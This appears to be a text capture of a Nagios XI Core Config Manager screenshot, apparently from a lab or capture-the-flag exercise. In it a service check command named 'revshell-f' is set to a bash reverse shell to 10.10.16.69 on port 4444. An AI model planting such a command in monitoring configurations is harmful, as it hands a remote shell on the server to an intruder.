 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Host Dependencies
Service Dependencies
Tools
Static Config Editor
User Macros
Escalation Wizard
Bulk Modifications Tool
Bulk Renaming Tool
Import Config Files
Config File Management
CCM Admin
Manage Users
Settings
Core Configs
Audit Log
+
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
rere
Description *
rere
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
revshell-f
Command view
bash -c "bash -i >& /dev/tcp/10.10.16.69/4444 0>&1"
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel